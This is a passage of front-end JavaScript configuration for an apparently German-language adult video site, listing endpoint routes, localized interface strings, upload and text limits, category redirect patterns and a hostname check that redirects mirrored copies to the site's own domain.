	save_user_default_avatar: "/user/save_user_default_avatar",
	set_profile_privacy_status: "/user/set_profile_privacy_status",
	show_casting_modal: "/casting/show_modal",
	description_pool: {
		load_entity_proposal_to_correct: "/user/load_entity_proposal_to_correct",
		load_proposal_corrections: "/user/load_proposal_corrections",
		load_user_entity: "/user/load_user_entity"
	},
	sticker: "/sticker/submit",
	mobile_tooltip: "/posts/mobile_tooltip",
	add_new_gallery: "/gallery/add_new_gallery",
	modify_gallery: "/gallery/modify_gallery",
	report_gallery: "/gallery/report_gallery",
	galleries: "/gallery",
	remove_gallery: "/gallery/remove_gallery",
	remove_photo: "/gallery/remove_photo",
	use_as_cover: "/gallery/use_as_cover",
	report_photo: "/gallery/report_photo",
	add_new_photo: "/gallery/add_new_photo",
	modify_photo: "/gallery/modify_photo",
	add_new_story: "/story/add_new_story",
	story_url: "eispop.com?story="
};
tkn_common.story_char_limits = {"title":{"min":5,"max":40}};
tkn_common.gallery_char_limits = {"title":{"min":20,"max":61},"description":{"min":120,"max":255}};
tkn_common.date_format = "d/m/Y - H:i:s";
tkn_common.already_seen = {
	template_text: "Bereits angesehen"
};
tkn_common.localstorage_limits = {
	already_seen: "500",
	categories: "100",
	favorites: "200",
	history: "5",
	rating: "500"
};
tkn_common.categories.bundle_category_text = "Multi-Kategorien";
tkn_common.load_more = {
	invalid_combination_string: "Keine Ergebnisse für %s %s %s. Hier sind die Ergebnisse für %s.",
	current_week: "diese Woche",
	current_month: "dieser Monat",
	current_year: "dieses Jahr",
	current_all: "alle",
	lexical_conjunction: "und",
	single_category: "für die Kategorie",
	plural_category: "für die Kategorien",
	no_results: "Ihre Suche hat kein Ergebnis ergeben",
	no_history: "Es gibt momentan keinen Verlauf"
};
tkn_common.general_error_message = "Es ist nicht möglich Ihre Anfrage zu vervollständigen. Bitte versuchen Sie es später noch einmal.";
tkn_common.no_content_message = "Ihre Suche hat kein Ergebnis ergeben";
tkn_common.main_category_selection_redirect_patterns = '{"1":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornostars\/?(.*)":"\/pornostars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/schwul\/videos\/","(.*)\/pornostars\/?(.*)":"\/schwul\/pornostars\/","(.*)\/studios\/?(.*)":"\/schwul\/studios\/","(.*)\/photo-gif\/?(.*)":"\/schwul\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/schwul\/videos\/s="},"3":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/transsexuell\/videos\/","(.*)\/pornostars\/?(.*)":"\/transsexuell\/pornostars\/","(.*)\/studios\/?(.*)":"\/transsexuell\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transsexuell\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transsexuell\/videos\/s="},"4":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornostars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(kan\u00e4le|video|videos|videotag|video_pornostar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornostars\/?(.*)":"\/bisexual\/pornostars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';
tkn_common.urls_by_site = JSON.parse('{"parental-controls":"elternkontrolle","contact":"kontakt","videos":"videos","pornstars":"pornostars","studios":"studios","feed":"feed","activity":"activity","favorites":"favoriten","options":"optionen","likes":"likes","channels":"kan\u00e4le","profile":"profile","search_old":"suche","search":"videos\/s=","upload":"upload","sticker":"sticker","chat":"chat","history":"verlauf","uploads":"uploads","rss":"rss","participate":"participate","video_tags":"video-tags","galleries":"photo-gif","gallery_tags":"photo-gif-tags","gallery":"gallery","photo":"photo","notifications":"notifications","stories":"stories","story":"story","miss_tubesite":"miss-tubesite","channels_tag":"videotag","channels_pornstar":"video_pornostar","channels_studio":"video_studio","channels_combo":"filter","channels_indexed_combo":"tag","tag_list_1":"tags","tag_list_2":"gay-tags","tag_list_3":"shemale-tags","tag_list_4":"amateur-tags","celebrity":"celebrity","celebrities":"celebrities","celebrity_home":"celebrity","celebrity_page":"celebrity","celebrity_post":"celebrity","celebrity_search":"celebrities\/s="}');
tkn_common.video_char_counting_limits = JSON.parse('{"title":{"min":50,"max":70},"description":{"min":120,"max":160},"keywords":{"min":15,"max":55}}');
tkn_common.user_description = {
	no_proposals: 'Es können keine Vorschläge angezeigt werden.'
};
tkn_common.pornstar_editor = {
	pornstar_editor_require_modification: "Sie müssen mindestens 1 Feld bearbeiten bevor Sie eine Änderung einreichen."
};
	tkn_common.webcam_minimums = {
		min_homepage: 5,
		min: 5	};
tkn_common.history_container = {
	limit: 30,
	history_video_removed: "Video erfolgreich aus dem Verlauf gelöscht",
	video_history_clear_all_confirm: "Verlauf erfolgreich gelöscht",
	video_history_clear_all_alert: "Sind Sie sicher, dass Sie Ihren Verlauf löschen möchten? Diese Aktion ist unwiderruflich.",
	video_history_disable_alert: "Sind Sie sicher, dass Sie Ihren Verlauf deaktivieren und löschen möchten? Die Löschung ist nicht rückgängig zu machen."
};
tkn_common.favorites_container = {
	video_favorites_clear_all_confirm: "",
	video_favorites_clear_all_alert: "",
};
tkn_common.already_seen_related_containers = '["pornstar_related_videos","studio_related_videos"]';
tkn_common.new_user_profile_enabled = true;
tkn_common.avatar_details = {
	min_width: 200,
	min_height: 200,
	max_width: 600,
	max_height: 600,
	max_size : 3145728,
	msg_bad_file_type: "",
	msg_bad_min_dimensions: "Die minimale Größe Ihres Profilbildes ist 200x200 Pixel.",
	msg_bad_file_size: "Die maximale Größe des hochzuladenden Bildes ist 3MB",
	msg_choose_avatar: "Wähle einen Avatar aus"
};
tkn_common.cover_modal_msg = {
	msg_choose_cover: "Währe ein Titelbild aus"
};
tkn_common.is_production = "1";
tkn_common.sw_reg_percentage = "100";
tkn_common.disclaimer = {
	change_disclaimer_option_success: "Die Einstellung zum Haftungsausschluss wurde erfolgreich gesetzt.",
	change_disclaimer_option_failure: "Es war nicht möglich, die Option Warnanzeige +18 Jahre einzustellen. Bitte versuchen Sie es später noch einmal."
};
tkn_common.ctr_stats = {"check_cookie_name":"ctrcheck","enable_cookie_name":"ctrenable","enable_cat_cookie_name":"ctrcatenable","enable_gallery_cookie_name":"ctrgalenable","percentage":30,"percentage_cat":50,"percentage_gallery":0,"save_ctr_displays_url":"https:\/\/eispop.com\/save_ctr_displays"};
tkn_common.recommender = {
	recommender_feature_enabled: 0,
	recommender_api_url: "",
	cookie_name: 'recommid',
	endpoint: '/api/recommender_input',
	events: {
		'not_defined': {eventName: 'view_portion', singleEvent: false},
		'play': {eventName: 'viewed', singleEvent: true},
		//'Quartile 4 played': {eventName: 'viewed', singleEvent: true}
	},
};
tkn_common.translation = {
	reason: "Nennen Sie den Grund für die Meldung"
};
var r = new RegExp(tkn_common.site_domain.replace('.', '\\.') + '$', "g");
var valid = window.location.hostname.match(r);
if (valid === null) window.location.href = '//' + tkn_common.base_url;
//</script>
